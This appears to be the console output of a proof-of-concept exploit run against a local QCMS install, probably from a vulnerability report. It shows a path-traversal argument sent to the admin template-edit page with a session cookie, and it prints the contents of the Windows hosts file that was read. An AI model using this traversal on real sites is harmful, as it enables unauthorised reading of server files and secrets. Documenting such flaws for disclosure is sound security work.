 C:\>python poc.py --url http://www.qcms.com --cookie "PHPSESSID=44nv776u5n1gqkn2b7q9ladkvs; User_Token=0773e1cb748a7bf0
41774f356678c0946bf1e87c" --file "../../../../../../../Windows\System32\drivers\etc\hosts"
[*] Sending file read request to: http://www.qcms.com/admin/templates/edit.html
[+] Successfully extracted file: ../../../../../../../Windows\System32\drivers\etc\hosts
==== File Content Start ====
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost
127.0.0.1 www.qcms.com
==== File Content End ====